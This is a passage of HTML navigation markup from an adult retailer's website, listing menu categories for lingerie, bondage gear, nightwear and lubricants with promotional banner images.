    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-11-03/2x/flyout-bfwu.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-11-03/2x/flyout-bfwu.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw69cf8559/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.jpg" alt="30% Off Selected Lines" loading="lazy">
            </picture>
        </div>
    </a>
  </div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-11-03/2x/flyout-bfwu.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-11-03/2x/flyout-bfwu.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw69cf8559/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.jpg" alt="30% Off Selected Lines" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/offers/buy-2-get-3rd-for-free-bondage/" id="bondage-offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        3 for 2 Bondage Offer
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-10-31/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-10-31/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-10-31/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-10-31/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwda2edc43/images/SITECHANGES/2025/2025-10-31/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-10-31/flyout-nightwear.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-10-31/2x/flyout-nightwear.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-10-31/flyout-nightwear.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-10-31/2x/flyout-nightwear.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw14a604e9/images/SITECHANGES/2025/2025-10-31/flyout-nightwear.jpg" alt="Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
